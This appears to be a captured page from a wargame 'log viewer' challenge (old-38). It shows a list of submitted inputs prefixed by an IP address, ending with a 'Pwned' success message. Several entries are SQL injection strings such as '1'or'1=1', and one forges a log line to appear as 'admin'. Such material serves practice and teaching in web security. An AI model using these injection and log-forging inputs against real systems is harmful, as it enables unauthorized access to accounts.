 log viewer
You must logged as "admin"
14.48.189.159:1'or'1=1
14.48.189.159:1'or'1=1'--
14.48.189.159:#
14.48.189.159:--
14.48.189.159:1
14.48.189.159:dsf
14.48.189.159:3325
14.48.189.159:fsf
14.48.189.159:admin or '1=1
14.48.189.159:admin or '1=1'#
14.48.189.159:14.48.189.159:admin
14.48.189.159:ad+min
14.48.189.159:fsf
14.48.189.159:dsfsf
old-38 Pwned. You got 100point. Congratz!